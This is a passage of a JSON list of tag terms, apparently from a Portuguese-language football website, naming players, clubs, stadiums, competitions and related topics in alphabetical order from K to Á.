Andersson"},{"term":"King Kazu"},{"term":"Klasa Okręgowa"},{"term":"Kleber Leite"},{"term":"Klenisson"},{"term":"Klose"},{"term":"Kléber Gladiador"},{"term":"Kobe"},{"term":"Kuki"},{"term":"Kyle Field"},{"term":"Kyoto Sanga"},{"term":"L'Équipe"},{"term":"LAFC"},{"term":"LEC"},{"term":"LFU"},{"term":"LGBT+"},{"term":"LPF"},{"term":"La Mano de Dios"},{"term":"Lages"},{"term":"Lanus"},{"term":"Las Rozas"},{"term":"Lateral Direto"},{"term":"Lato"},{"term":"Laudos"},{"term":"Laura Spena"},{"term":"Lauro"},{"term":"League Two"},{"term":"Lean Pereira"},{"term":"Leandro Donizete"},{"term":"Leandro Gabriel"},{"term":"Leandro Guerreiro"},{"term":"Leandro Santos"},{"term":"Leandro Ávila"},{"term":"Lei"},{"term":"Lei Geral do Esporte"},{"term":"Leivinha - o camisa 8 de ouro"},{"term":"Lelo"},{"term":"Leo"},{"term":"Leoas da Ilha"},{"term":"Les Bleus"},{"term":"Levantamento"},{"term":"Levante"},{"term":"Levir Culpi"},{"term":"Leão da llha"},{"term":"Leão do Mar"},{"term":"León"},{"term":"Liberado"},{"term":"Liga BPI Feminina"},{"term":"Liga Cipriota"},{"term":"Liga Conferência"},{"term":"Liga Deportiva Alajuelense"},{"term":"Liga Espanhola"},{"term":"Liga Forte Futebol do Brasil"},{"term":"Liga Indiana"},{"term":"Liga Indonésia"},{"term":"Liga Iraquiana"},{"term":"Liga Letã"},{"term":"Liga Pirata Colombiana"},{"term":"Liga Portuguesa"},{"term":"Liga Primera de Nicarágua"},{"term":"Liga Pro 2"},{"term":"Liga de Malta"},{"term":"Liga de Quito"},{"term":"Liga do Kuwait"},{"term":"Liga do Vietnã"},{"term":"Liga dos Campeões da OFC"},{"term":"Liga Árabe"},{"term":"Liga3"},{"term":"Ligger"},{"term":"Linares"},{"term":"Linhares"},{"term":"Liniers"},{"term":"Litígio"},{"term":"Liverpool  FC"},{"term":"Livinho"},{"term":"Livros"},{"term":"Locutores"},{"term":"Locução"},{"term":"Logroñés"},{"term":"Lokomotiv Sofia"},{"term":"Lopes"},{"term":"Lorient"},{"term":"Losc Lille"},{"term":"Luanderson"},{"term":"Luca"},{"term":"Lucas Anselmo"},{"term":"Lucas Covolan"},{"term":"Lucas Ferron"},{"term":"Lucas Grossi"},{"term":"Lucas Guedes"},{"term":"Lucas Góes"},{"term":"Lucas Isotton"},{"term":"Lucas Lopes"},{"term":"Lucas Lukaku"},{"term":"Lucas Maia"},{"term":"Lucas Manga"},{"term":"Lucas Pazos"},{"term":"Lucas Sasha"},{"term":"Lucas Souza"},{"term":"Lucas Strabko"},{"term":"Lucas Surcin"},{"term":"Lucas Tavares"},{"term":"Lucas Tocantins"},{"term":"Lucca"},{"term":"Lucena"},{"term":"Luciano"},{"term":"Luciano Nassar"},{"term":"Luciano Santos"},{"term":"Luciano do Valle"},{"term":"Ludogorets"},{"term":"Luidy"},{"term":"Luigi Di Biagio"},{"term":"Luis Enrique"},{"term":"Luis Felipe"},{"term":"Luis Gustavo"},{"term":"Luisão"},{"term":"Luiz Alberto"},{"term":"Luiz Alonso Perez"},{"term":"Luiz Antônio Ribeiro"},{"term":"Luiz Carlos Prima"},{"term":"Luiz Daniel"},{"term":"Luiz Gustavo Folego"},{"term":"Luiz Paulo"},{"term":"Luka Modric"},{"term":"Lusa - Passado"},{"term":"Lusaca"},{"term":"Luta"},{"term":"Luz"},{"term":"Luís Carlos Winck"},{"term":"Luís Felipe"},{"term":"Luís Figo"},{"term":"Luís Gustavo"},{"term":"Luís Henrique"},{"term":"Länk Vilaverdense"},{"term":"Léo Castro"},{"term":"Léo Gamalho"},{"term":"Léo Jabá"},{"term":"Léo Moura"},{"term":"Léo Pará"},{"term":"Léo Silva"},{"term":"Léo Steffen"},{"term":"MFK Karviná"},{"term":"MLS Next Pro"},{"term":"MP"},{"term":"MSA"},{"term":"MV"},{"term":"Mackenzie"},{"term":"Mad Cup"},{"term":"Maestro"},{"term":"Magno Alves"},{"term":"Magpies"},{"term":"Magrão"},{"term":"Mahicon Librelato"},{"term":"Maidstone United"},{"term":"Maikon Leite"},{"term":"Malcom"},{"term":"Manama Club"},{"term":"Mancha Verde"},{"term":"Mancini"},{"term":"Mandante"},{"term":"Manifesto"},{"term":"Manipulação de Resultdos"},{"term":"Manuela"},{"term":"Mapuche"},{"term":"Marabá"},{"term":"Maracanazo"},{"term":"Maracanã EC"},{"term":"Marakana"},{"term":"Maranguape"},{"term":"Maranguape FC"},{"term":"Maratona"},{"term":"Maravilha"},{"term":"Marc Overmars"},{"term":"Marcas"},{"term":"Marcel"},{"term":"Marcelo Crivella"},{"term":"Marcelo Dijan"},{"term":"Marcelo Lipatín"},{"term":"Marcelo Lippi"},{"term":"Marcelo Passos"},{"term":"Marcelo Ramos"},{"term":"Marcelo Vilar"},{"term":"Marciel"},{"term":"Marco Antônio Boiadeiro"},{"term":"Marco Bianchi"},{"term":"Marcondele"},{"term":"Marcos Leonardo"},{"term":"Marcos Wilder"},{"term":"Marcus Grippi"},{"term":"Marcus Uberaba"},{"term":"Marcus Viola"},{"term":"Marilia AC"},{"term":"Mario Balotelli"},{"term":"Mark Van Bommel"},{"term":"Marolla"},{"term":"Marselha"},{"term":"Martin Baibich"},{"term":"Martín Palermo"},{"term":"Masakiyo Maezono"},{"term":"Mastros"},{"term":"Matemática"},{"term":"Mateus"},{"term":"Mateus Costa"},{"term":"Mateus Dannibale"},{"term":"Mateus Dutra"},{"term":"Mateus Henrique"},{"term":"Matheus Alexandre"},{"term":"Matheus Bidu"},{"term":"Matheus Dellamonica"},{"term":"Matheus Limeira"},{"term":"Matheus Machado"},{"term":"Matheus Nogueira"},{"term":"Matheus Silva"},{"term":"Matheus Teles"},{"term":"Matsubara"},{"term":"Mauense"},{"term":"Maule Sur"},{"term":"Mauro Camoranesi"},{"term":"Maurício Copertino"},{"term":"Maurício Souza"},{"term":"Max"},{"term":"Maxi Rodríguez"},{"term":"Maxwell"},{"term":"Maxxi Sport Academia"},{"term":"Mazinho Oliveira"},{"term":"Mazurkiewicz"},{"term":"Medicina"},{"term":"Meia Direita"},{"term":"Melhor Jogador"},{"term":"Melhores Jogos"},{"term":"Melhorias"},{"term":"Meme"},{"term":"Memorial das Conquistas"},{"term":"Mercinho"},{"term":"Merengue Capixaba"},{"term":"Mesquita FC"},{"term":"Mestre Ziza"},{"term":"Metalist 1925"},{"term":"Mexicano"},{"term":"Mia Hamm"},{"term":"Michael"},{"term":"Michael Ballack"},{"term":"Michael Owen"},{"term":"Michael Reiziger"},{"term":"Michel Preud'Homme"},{"term":"Miguel Ángel Russo"},{"term":"Migué do Carmo"},{"term":"Milionários"},{"term":"Millos"},{"term":"Milton Cruz"},{"term":"Milésimo Gol"},{"term":"Minas Gerais"},{"term":"Mineiro"},{"term":"Minga Guazú"},{"term":"Minho"},{"term":"Ministério Público Federal"},{"term":"Miranda"},{"term":"Miroslav Klose"},{"term":"Moacir"},{"term":"Mohammed Bin Zayed Stadium"},{"term":"Moisés Gaúcho"},{"term":"Molina"},{"term":"Mondragón"},{"term":"Montevideo Wanderers"},{"term":"Montpellier"},{"term":"Montpellier HSC"},{"term":"Moraci Sant'Ana"},{"term":"Moraes Moreira"},{"term":"Morro García"},{"term":"Mosca"},{"term":"Mulher"},{"term":"Mulheres"},{"term":"Mundek Sports"},{"term":"Mundial Sub-20"},{"term":"Mundial de Clubes 2000"},{"term":"Mundo Árabe"},{"term":"Murillo Fioravante"},{"term":"Muriqui"},{"term":"Museu Pelé"},{"term":"MyCujoo"},{"term":"Myanmar National League"},{"term":"Máfia do Apito"},{"term":"Márcio"},{"term":"Márcio Araújo"},{"term":"Márcio Bittencourt"},{"term":"Márcio Santos"},{"term":"Mão de Onça"},{"term":"Média de Idade"},{"term":"Mídia"},{"term":"Mídias"},{"term":"Nacional da Madeira"},{"term":"Nacional-PAR"},{"term":"Nagoya Grampus"},{"term":"Nahuel Guzmán"},{"term":"Najran SC"},{"term":"Nam Dinh FC"},{"term":"Naming Rights"},{"term":"Nantes"},{"term":"Napoli-SC"},{"term":"Nasa"},{"term":"Natal Sem Fome"},{"term":"National Football Stadium"},{"term":"Natividade da Serra"},{"term":"Necaxa"},{"term":"Neco"},{"term":"Negriazul"},{"term":"Negro"},{"term":"Nelson Vivas"},{"term":"Nenê Bonilha"},{"term":"Nesta"},{"term":"NetBet"},{"term":"Neto Moura"},{"term":"New York Red Bulls"},{"term":"Neymar pai"},{"term":"Nicholas Souza"},{"term":"Nickollas"},{"term":"Nicolas Sperry"},{"term":"Nikopolidis"},{"term":"Ninh Binh FC"},{"term":"Niteroiense"},{"term":"Noa Cup"},{"term":"Nome"},{"term":"Nongbua Pitchaya"},{"term":"Nottingham Forest"},{"term":"Nova Arena"},{"term":"Nova Friburgo"},{"term":"Nova Iorque"},{"term":"Nova Venécia"},{"term":"Nova divisão"},{"term":"Novo Esporte"},{"term":"Novo Estádio"},{"term":"Novo FC"},{"term":"Nycolas Assis"},{"term":"Næstved"},{"term":"Nóia"},{"term":"O Curioso do Futebol"},{"term":"OFC"},{"term":"Obdulio Varela"},{"term":"Octacampeão"},{"term":"Odair Hellman"},{"term":"Odilon Júnior"},{"term":"Odvan"},{"term":"Oito Gols"},{"term":"Old Trafford"},{"term":"Oliver Tsubasa"},{"term":"Olympique Lyon"},{"term":"Olímpia de Itá"},{"term":"Olímpico de Itabaianinha"},{"term":"Omam-Biyik"},{"term":"Operação Caixa Preta"},{"term":"Operação Carbono Oculto"},{"term":"Operação Penalidade Máxima II"},{"term":"Operário Campo Grande"},{"term":"Operário de Caarapó"},{"term":"Opinão"},{"term":"Oriente Petrolero"},{"term":"Orlando Ribeiro"},{"term":"Orlando Rollo"},{"term":"Os Trapalhões"},{"term":"Oscar"},{"term":"Osmar Santos"},{"term":"Oswaldo Alvarez"},{"term":"Otávio Gut"},{"term":"Ouriense"},{"term":"PAOK"},{"term":"PC Oliveira"},{"term":"Pablo Augusto"},{"term":"Pablo Bengoechea"},{"term":"Pablo Borja"},{"term":"Pablo Escobar"},{"term":"Pablo Guiñazú"},{"term":"Pacajus EC"},{"term":"Pachequinho"},{"term":"Pacotão"},{"term":"Paimion Haka"},{"term":"Palermo"},{"term":"Palestina"},{"term":"Palhoça"},{"term":"Palmeira de Goianinha"},{"term":"Panatha"},{"term":"Panionios"},{"term":"Paolo Maldini"},{"term":"Papagaio"},{"term":"Papão do Norte"},{"term":"Paralização"},{"term":"Parauapebas FC"},{"term":"Parma FC"},{"term":"Parque do Sabiá"},{"term":"Participante"},{"term":"Participação"},{"term":"Parva Liga"},{"term":"Passaporte"},{"term":"Passarella"},{"term":"Passarelli"},{"term":"Patrick Kluivert"},{"term":"Patrick Nonato"},{"term":"Patrimônio"},{"term":"Patrocinadores"},{"term":"Paul Gascoigne"},{"term":"Paul Ince"},{"term":"Paul Scholes"},{"term":"Pauleta"},{"term":"Paulista Cup de Base"},{"term":"Paulista Segunda Divisão"},{"term":"Paulistas"},{"term":"Paulo Batista"},{"term":"Paulo Bonamigo"},{"term":"Paulo Bonfá"},{"term":"Paulo Borges"},{"term":"Paulo Campos"},{"term":"Paulo César"},{"term":"Paulo César Caju"},{"term":"Paulo César Carpegiani"},{"term":"Paulo Foiani"},{"term":"Paulo Gomes"},{"term":"Paulo Henrique Ganso"},{"term":"Paulo Rink"},{"term":"Paulo Roberto Falcão"},{"term":"Paulo Rogério"},{"term":"Paulo Sérgio Moura"},{"term":"Paulo Vinícius Coelho"},{"term":"Paulão"},{"term":"Pausa"},{"term":"Pavel Nedvěd"},{"term":"Países Baixos"},{"term":"Pedra"},{"term":"Pedro Bonatto"},{"term":"Pedro Caixinha"},{"term":"Pedro Henrique"},{"term":"Pedro Hipólito"},{"term":"Pedro Iarley"},{"term":"Pedro Lucas"},{"term":"Pedro Mota"},{"term":"Pedrão"},{"term":"Peixe da Amazônia"},{"term":"Pelado Real Futebol \u0026 Arte"},{"term":"Pena"},{"term":"Penalidade"},{"term":"Penarol AC"},{"term":"Penarol-AM"},{"term":"Perdigão"},{"term":"Perema"},{"term":"Perilima"},{"term":"Perugia Calcio"},{"term":"Peruíbe FC"},{"term":"Petrolina FC"},{"term":"Petrópolis"},{"term":"Petrópolis FC"},{"term":"Pfaff"},{"term":"Philippe Costa"},{"term":"Piacenza"},{"term":"Pierluigi Collina"},{"term":"Pimentense"},{"term":"Pinda"},{"term":"Pipico"},{"term":"Pirlo"},{"term":"Pisa"},{"term":"Piá"},{"term":"Placares"},{"term":"Play Off"},{"term":"Play-Offs"},{"term":"Pleito"},{"term":"Policiamento"},{"term":"Pontiac Silverdome"},{"term":"Pontos"},{"term":"Porco"},{"term":"Portguesa Santista"},{"term":"Porto-SC"},{"term":"Portuguesa-AP"},{"term":"Posição"},{"term":"Posse"},{"term":"Poços de Caldas"},{"term":"Prefeitura de São Paulo"},{"term":"Preguinho"},{"term":"Preparado de Goleiros"},{"term":"Preto Casagrande"},{"term":"Primavera de Indaiatuba"},{"term":"Primeira"},{"term":"Primeira Amadora"},{"term":"Primeira B"},{"term":"Primeira Divisão AF Lisboa"},{"term":"Primeira Divisão Amadora"},{"term":"Primeiros Jogos"},{"term":"Primera División"},{"term":"Priscila"},{"term":"Prisão Perpétua"},{"term":"Produção"},{"term":"Professor"},{"term":"Profissionalização"},{"term":"Promessa"},{"term":"Prudentópolis FC"},{"term":"Pré-Libertadores"},{"term":"Pré-Lista"},{"term":"Pré-Olimpico"},{"term":"Publicidade"},{"term":"Puebla FC"},{"term":"Punições"},{"term":"Pé-de-Anjo"},{"term":"Q2 Stadium"},{"term":"Qatar 2023"},{"term":"Quarta-feira"},{"term":"Quarto Estágio"},{"term":"Quarto Título"},{"term":"Quatro Grandes"},{"term":"Quebra Tabu"},{"term":"Queimaduras"},{"term":"Querétaro FC"},{"term":"Quezia Proença"},{"term":"Quilmes"},{"term":"Quincy Promes"},{"term":"Quixadá"},{"term":"RB Leipzig"},{"term":"RB Salzburg"},{"term":"RC Celta"},{"term":"RFEF"},{"term":"RGC"},{"term":"Radsley"},{"term":"Rafael Cobra"},{"term":"Rafael Coelho"},{"term":"Rafael Copetti"},{"term":"Rafael Foster"},{"term":"Rafael Guanaes"},{"term":"Rafael Santos"},{"term":"Raio Amado"},{"term":"Raja Casablanca"},{"term":"Ramon Cirino"},{"term":"Ramon César"},{"term":"Rampla Juniors"},{"term":"Ramón Medina Bello"},{"term":"Rander"},{"term":"Ranking Nacional de Clubes"},{"term":"Ranking da Fifa"},{"term":"Ranking de Clubes"},{"term":"Ranking de Federações"},{"term":"Ranule"},{"term":"Raphael Macena"},{"term":"Raphael Toledo"},{"term":"Rapid Viena"},{"term":"Rasisalai United FC"},{"term":"Raudinei"},{"term":"Raul Martins Dias"},{"term":"Raul Plasmann"},{"term":"Rayder Santos"},{"term":"Rayo Vallecano"},{"term":"Real Arenas"},{"term":"Real Garcilaso"},{"term":"Real SC"},{"term":"Rebaixamentos"},{"term":"Rebolo"},{"term":"Recanto da Criança"},{"term":"Recoba"},{"term":"Recomendação"},{"term":"Recopa Europeia"},{"term":"Recopa Mineira"},{"term":"Recorde de Público"},{"term":"Recusa"},{"term":"Reggiana"},{"term":"Regra"},{"term":"Regulamentação"},{"term":"Regulamento Novo"},{"term":"Rei da América"},{"term":"Reims"},{"term":"Reinaldo Dutra"},{"term":"Reino Unido"},{"term":"Religião"},{"term":"Remarcado"},{"term":"Remarcação"},{"term":"Renan"},{"term":"Renan Brito"},{"term":"Renan Freitas"},{"term":"Renato Cajá"},{"term":"Renato Pitbull"},{"term":"Renova Jabuca"},{"term":"René Higuita"},{"term":"República Checa"},{"term":"República Dominicana"},{"term":"Resenha"},{"term":"Resistência"},{"term":"Resposta"},{"term":"Resposta Histórica"},{"term":"Reuniões"},{"term":"Revelações"},{"term":"Reynaldo"},{"term":"Riad"},{"term":"Ricardo Chuva"},{"term":"Ricardo Colbachini"},{"term":"Ricardo Gareca"},{"term":"Ricardo Pinto"},{"term":"Ricardo Silva"},{"term":"Ricardo Sá Pinto"},{"term":"Ricardo Teixeira"},{"term":"Richão do Jacuípe"},{"term":"Rico"},{"term":"Rikelme"},{"term":"Rio Branco VN"},{"term":"Rio Ferdinand"},{"term":"Rio Grande"},{"term":"Rio Maior SC"},{"term":"Rio Negro-RR"},{"term":"Rio Verde"},{"term":"Rita Lee"},{"term":"Rivalo"},{"term":"Rivelino"},{"term":"Robbie Fowler"},{"term":"Robert Almeida"},{"term":"Robert Lewandowski"},{"term":"Robert Renan"},{"term":"Robertinho"},{"term":"Roberto Abbondanzieri"},{"term":"Roberto Dias"},{"term":"Roberto Fernandes"},{"term":"Roberto Mancini"},{"term":"Roberto Palacios"},{"term":"Roberto Rivellino"},{"term":"Robertão"},{"term":"Robgol"},{"term":"Robson Oliveira"},{"term":"Rodada 12"},{"term":"Rodada 13"},{"term":"Rodada Final"},{"term":"Rodolfo Filemon"},{"term":"Rodrigo"},{"term":"Rodrigo Caetano"},{"term":"Rodrigo Calchi"},{"term":"Rodrigo Carvalho"},{"term":"Rodrigo Chagas"},{"term":"Rodrigo Colucci"},{"term":"Rodrigo Gomes"},{"term":"Rodrigo Leite"},{"term":"Rodrigo Rojas"},{"term":"Rodrigo Santana"},{"term":"Rodrigo Santos"},{"term":"Rodrygo"},{"term":"Roger Mendonça"},{"term":"Rojiblancos"},{"term":"Rojinegro"},{"term":"Rolo Compressor"},{"term":"Romailson"},{"term":"Romelu Lukaku"},{"term":"Romerito"},{"term":"Rompimento"},{"term":"Ronald Koeman"},{"term":"Ronaldo Angelim"},{"term":"Ronaldo Giovanelli"},{"term":"Rondinelli"},{"term":"Rondônia"},{"term":"Roque Júnior"},{"term":"Roque Santa Cruz"},{"term":"Rosana"},{"term":"Rosario"},{"term":"Ruan Carlos"},{"term":"Ruan Victor"},{"term":"Rubens Cardoso"},{"term":"Rubens Júnior"},{"term":"Rubinho"},{"term":"Rubio Ñu"},{"term":"Rui Costa"},{"term":"Russian Premier League"},{"term":"Ruud Gullit"},{"term":"Ruy Scarpino"},{"term":"Ryan Giggs"},{"term":"Ryan Santos"},{"term":"Rychard"},{"term":"Régis Pitbull"},{"term":"SC Capixaba"},{"term":"SC Ferreira do Zêzera"},{"term":"SC Gaúcho"},{"term":"SC Jaraguá"},{"term":"SE Búzios"},{"term":"SE Picos"},{"term":"SE Tupan"},{"term":"SE União"},{"term":"SID"},{"term":"SK Beveren"},{"term":"SL Benfica"},{"term":"SSC Bari"},{"term":"STJ"},{"term":"Sagamihara"},{"term":"Salamanca"},{"term":"Salenko"},{"term":"Salários"},{"term":"Sami Hadi"},{"term":"Samuel Dias"},{"term":"Samuel Este"},{"term":"San Jose"},{"term":"San Siro"},{"term":"SanSão"},{"term":"Sanca"},{"term":"Sanca Cup"},{"term":"Sanchez"},{"term":"Sandro Hiroshi"},{"term":"Sandry"},{"term":"Sanfrecce Hiroshima"},{"term":"Sanjoanense"},{"term":"Santa Cruz-RS"},{"term":"Santa Rita do Passa Quatro"},{"term":"Santana EC"},{"term":"Santo Domingo"},{"term":"Santos Athletic Club"},{"term":"Santos Athletico"},{"term":"Saudi Pro League"},{"term":"Scout"},{"term":"Seedorf"},{"term":"Segunda Guerra Mundial"},{"term":"Segundo Tempo"},{"term":"Segundona Paulista"},{"term":"Seis Substituições"},{"term":"Selangor FC"},{"term":"Seleção Afegã"},{"term":"Seleção Argetina"},{"term":"Seleção Brasileira de Masters"},{"term":"Seleção Caboverdiana"},{"term":"Seleção Emiradense"},{"term":"Seleção Haitiana"},{"term":"Seleção Indiana"},{"term":"Seleção Irlandesa"},{"term":"Seleção Islandesa"},{"term":"Seleção Israelense"},{"term":"Seleção Israelita"},{"term":"Seleção Marfinense"},{"term":"Seleção Romena"},{"term":"Seleção São Paulo"},{"term":"Seleção Tailandesa"},{"term":"Seleção Turca"},{"term":"Seleção Vietnamita"},{"term":"Seleção Zambiana"},{"term":"Seleção do Bahrein"},{"term":"Seleção dos Emirados Árabes"},{"term":"Seleções Estrangeiras"},{"term":"Sem Clube"},{"term":"Sem Jogo"},{"term":"Sem gols"},{"term":"Seoul World Cup Stadium"},{"term":"Sequestro"},{"term":"Sereia da Vila"},{"term":"Sergio Oliveira"},{"term":"Sergio Ramos"},{"term":"Serie A-2"},{"term":"Serra Dourada"},{"term":"Serra Leoa"},{"term":"Serra Macaense"},{"term":"Serrano-PB"},{"term":"Servílio"},{"term":"Sesc TV"},{"term":"Sete de Setembro EC"},{"term":"Sete de Setembro-AL"},{"term":"Shakhtar Donetsk"},{"term":"Shimizu S. Pulse"},{"term":"Show"},{"term":"Sillas"},{"term":"Silvinho Canuto"},{"term":"Simone Inzaghi"},{"term":"Sindicato"},{"term":"Sinop FC"},{"term":"Sion"},{"term":"Skank"},{"term":"Soccer"},{"term":"Solicitação"},{"term":"Somália"},{"term":"Sondagem"},{"term":"Sorato"},{"term":"Sorín"},{"term":"Sounders"},{"term":"Sparta"},{"term":"Sparta Praga"},{"term":"Spartak Moscou"},{"term":"Sport Capixaba"},{"term":"Sport Girls"},{"term":"Sport Real"},{"term":"Sportivo Luqueño"},{"term":"Squadra Azzurra"},{"term":"Stade Auguste-Delaune"},{"term":"Stade Océane"},{"term":"Stade Reims"},{"term":"Stade de la Mosson"},{"term":"Stade des Alpes"},{"term":"Stade du Clos Gastel"},{"term":"Star+"},{"term":"Steve Harris"},{"term":"Submarino Amarelo"},{"term":"Sueco"},{"term":"Suicídio"},{"term":"Sumaré"},{"term":"Suncity Group"},{"term":"Super Lig"},{"term":"Super Paulistão"},{"term":"Super Rádio Tupi"},{"term":"Super Zé"},{"term":"Super Ézio"},{"term":"Supercopa Goiás"},{"term":"Supercopa Libertadores"},{"term":"Supercopa da Albânia"},{"term":"Supercopa do Japão"},{"term":"Supercopa do Paraguai"},{"term":"Supercopa-20"},{"term":"Superior Tribunal de Justiça Desportiva"},{"term":"Superliga Albanesa"},{"term":"Supervisor"},{"term":"Superávit"},{"term":"Suriname"},{"term":"Suzana"},{"term":"Sydney"},{"term":"São Caetano FC"},{"term":"São Carlos FL"},{"term":"São Francisco-AC"},{"term":"São José do Campos"},{"term":"São José-AP"},{"term":"São José-RS"},{"term":"São Paulo da Floresta"},{"term":"São Paulo de Rio Grande"},{"term":"São Raimundo EC-RR"},{"term":"Sérgio Caetano"},{"term":"Sérgio Simões"},{"term":"Série A Tim"},{"term":"Série B1-B"},{"term":"Série Documental"},{"term":"Sêniores"},{"term":"Sócio-Torcedor"},{"term":"Sósia"},{"term":"Słowianin Wolibórz"},{"term":"TAS"},{"term":"TJD-SC"},{"term":"TV Brasil"},{"term":"TV Gazeta"},{"term":"TV WA"},{"term":"TV por Assinatura"},{"term":"Tab Ramos"},{"term":"Tabu"},{"term":"Taguatinga EC"},{"term":"Talismã"},{"term":"Tamires"},{"term":"Tapetão"},{"term":"Tarciso"},{"term":"Tarcísio Pugliesi"},{"term":"Tatuí"},{"term":"Taxas"},{"term":"Taça Paraná"},{"term":"Taça Portugal"},{"term":"Taça Roberto Gomes Pedrosa"},{"term":"Taça da Liga"},{"term":"Taça da Liga de Portugal"},{"term":"Taça de Bronze"},{"term":"Teaser"},{"term":"Teatro"},{"term":"Telstar"},{"term":"Telê"},{"term":"Temporada 2020"},{"term":"Tensão"},{"term":"Tentativa de Agressão"},{"term":"Terry"},{"term":"Testículos"},{"term":"Tevez"},{"term":"Texas"},{"term":"Thaís Helena"},{"term":"Thaís Picarte"},{"term":"The Game of Their Lives"},{"term":"Theo"},{"term":"Thiago Cardim"},{"term":"Thiago Carvalho"},{"term":"Thiago Galhardo"},{"term":"Thiago Uberreich"},{"term":"Thiago Ventura"},{"term":"Thiago Viana"},{"term":"Thyago"},{"term":"Thyago Ivanov"},{"term":"Tiago Alves"},{"term":"Tiago Miguel"},{"term":"Tiago Nunes"},{"term":"Tiago Volpi"},{"term":"Tianguá EC"},{"term":"Tigers"},{"term":"Tijuana"},{"term":"Time Estrangeiro"},{"term":"Timon"},{"term":"Tiradentes-DF"},{"term":"Tirana"},{"term":"Tirol"},{"term":"Tita"},{"term":"Tobias"},{"term":"Tocantins"},{"term":"Tok\u0026Stok"},{"term":"Tomas Brolin"},{"term":"Toni Polster"},{"term":"Top10"},{"term":"Torcida Jovem"},{"term":"Torcida Organizada"},{"term":"Torcida Única"},{"term":"Tore Andre Flo"},{"term":"Torneio Apertura"},{"term":"Torneio Heleno Nunes"},{"term":"Torneio Mercosul"},{"term":"Torneio OPG"},{"term":"Torneio Paulista"},{"term":"Torneio da França"},{"term":"Torneio dos Campeões"},{"term":"Torneo Clausura"},{"term":"Totó Schillaci"},{"term":"Touro do Vale"},{"term":"Tourão do Norte"},{"term":"Toyota"},{"term":"Trabalho"},{"term":"Tragédia de Heysel"},{"term":"Tragédia de Superga"},{"term":"Transcarpátia"},{"term":"Transfer Ban"},{"term":"Transmissões"},{"term":"Treinador."},{"term":"Treindor"},{"term":"Trem DC"},{"term":"Trenador"},{"term":"Trezeguet"},{"term":"Tri-campeão"},{"term":"Tricolor Amazonense"},{"term":"Tricolor Piauiense"},{"term":"Tricolor do Piauí"},{"term":"Tricolor do Pìci"},{"term":"Trieste"},{"term":"Trindade"},{"term":"Troféu Inconfidência"},{"term":"Troféu Rei Pelé"},{"term":"Trovão Azul"},{"term":"Tubarão Cup"},{"term":"Tubarão da Barra"},{"term":"Tugre"},{"term":"Tumulto"},{"term":"Tuna Luso Brasileira"},{"term":"Tupi"},{"term":"Turnê"},{"term":"Tuta"},{"term":"Técnica"},{"term":"Tévez"},{"term":"UEFA Nations League"},{"term":"US Open Cup"},{"term":"USL League One"},{"term":"USP"},{"term":"Ubaldo Fillol"},{"term":"Uberabão"},{"term":"Udine"},{"term":"Uidemar"},{"term":"Ulsan"},{"term":"Ulsan FC"},{"term":"Ulsan HD"},{"term":"Uniao Mogi"},{"term":"Unidos do Alvorada"},{"term":"Unificação"},{"term":"United Premier Soccer League"},{"term":"Unité Sainte-Rosienne"},{"term":"Universidad Católica-EQU"},{"term":"Universitario"},{"term":"União Carmolandense"},{"term":"União Santarém"},{"term":"União Suzano Atlético Clube"},{"term":"União de Tomar"},{"term":"Urubu"},{"term":"Uruguaios"},{"term":"Usuriaga"},{"term":"Uéslei"},{"term":"V3 Sports Academy"},{"term":"VEC"},{"term":"Vacinação"},{"term":"Vagner Mancini"},{"term":"Vagner Tegi"},{"term":"Valadares Gaia"},{"term":"Valdano"},{"term":"Valderrama"},{"term":"Valdir Joaquim de Morais"},{"term":"Valdivia"},{"term":"Valinhos"},{"term":"Van Bommel"},{"term":"Van Nistelrooy"},{"term":"Varela"},{"term":"Varig"},{"term":"Velloso"},{"term":"Velo"},{"term":"Vencedor"},{"term":"Venda Nova do Imigrante"},{"term":"Venezia"},{"term":"Vera Cruz FC"},{"term":"Verdão Maravilha"},{"term":"Verdão da Vila"},{"term":"Verdão do Norte"},{"term":"Vereador"},{"term":"Vetado"},{"term":"Veterano"},{"term":"Veteranos"},{"term":"Vica"},{"term":"Vice-campeã"},{"term":"Vicente Matheus"},{"term":"Vicenza"},{"term":"Vico"},{"term":"Victor Aristizábal"},{"term":"Victor Bolt"},{"term":"Victor Cruz"},{"term":"Victor Golas"},{"term":"Victor Hugo"},{"term":"Victor Oliveira"},{"term":"Victoria Liss"},{"term":"Video Game"},{"term":"Viitorul"},{"term":"Vilafranquense"},{"term":"Vilar"},{"term":"Villarreal"},{"term":"Vincenza"},{"term":"Vini Brito"},{"term":"Vinicio Oliveira"},{"term":"Vinicios Andrade"},{"term":"Vinicius Belotti"},{"term":"Vinicius Dorneles"},{"term":"Vinicius Júnior"},{"term":"Vinicius Mingotti"},{"term":"Vinicius Sousa"},{"term":"Vinícius Bala"},{"term":"Vinícius Leite"},{"term":"Vinícius Silva"},{"term":"Violetas"},{"term":"Visitante"},{"term":"Vitor Hugo"},{"term":"Vitor Mosca"},{"term":"Vitor Wallacy"},{"term":"Vitória SC"},{"term":"Vitória de Setúbal"},{"term":"Vladimir Bianchini"},{"term":"Voleio"},{"term":"Volgogrado"},{"term":"Volgogrado Arena"},{"term":"Volta Olímpica"},{"term":"Voltaco"},{"term":"Votorantim"},{"term":"Vágner Love"},{"term":"Vítor Pereira"},{"term":"Wagner Coradin"},{"term":"Waikato Stadium"},{"term":"Waldemar de Brito"},{"term":"Wallace Lima"},{"term":"Walter Dias"},{"term":"Wantuil Rodrigues"},{"term":"Washington Luiz"},{"term":"Washington Rodrigues"},{"term":"Wendel Freitas"},{"term":"Wendell"},{"term":"Wendell Freitas"},{"term":"Werik Popó"},{"term":"Weslley"},{"term":"Westfalenstadion"},{"term":"Wilker Santos"},{"term":"William Sander"},{"term":"William de Mattia"},{"term":"Willian Oliveira"},{"term":"Willian Rocha"},{"term":"Wilson Mano"},{"term":"Wilson Piazza"},{"term":"Wilton Pereira Sampaio"},{"term":"Wolverhampton"},{"term":"Workshop"},{"term":"Wuhan Xinjiyuan"},{"term":"Wágner"},{"term":"Xata"},{"term":"Xerife"},{"term":"Yan Victor"},{"term":"Yasutoshi Miura"},{"term":"Ynaiã"},{"term":"Young Africans SC"},{"term":"Ypiranga-RS"},{"term":"Yuri Keven"},{"term":"Yuri Lima"},{"term":"Yuri Matias"},{"term":"Yuri Rocha"},{"term":"Zezinho"},{"term":"Zinho"},{"term":"Ziraldo"},{"term":"Zizou"},{"term":"Zlatan Ibrahimovic"},{"term":"Zâmbia"},{"term":"Zé Alcino"},{"term":"Zé Elias"},{"term":"Zé Sérgio"},{"term":"Zózimo"},{"term":"iGaming"},{"term":"Águas de Lindoia"},{"term":"Águia Tunante"},{"term":"Árbitro 